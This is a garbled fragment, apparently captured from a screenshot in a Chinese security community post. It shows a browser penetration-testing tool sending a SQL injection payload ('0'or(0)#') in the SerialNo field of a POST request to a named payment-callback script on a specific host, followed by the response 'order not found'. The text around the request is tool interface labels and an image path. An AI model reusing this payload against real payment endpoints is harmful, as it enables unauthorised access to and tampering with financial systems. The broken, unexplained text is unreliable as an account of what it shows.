 Load URL
http://guaika.txmeili.com:8888/kss_inc/payapi_return2.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
SerialNo=0'or(0)#&UserID=1&Money=100&Status=1&AttachString=e138&MerchantKey=1&VerifyString=ebd95c4233e8c02fe0854306afd71be
订单未找到!
先知社区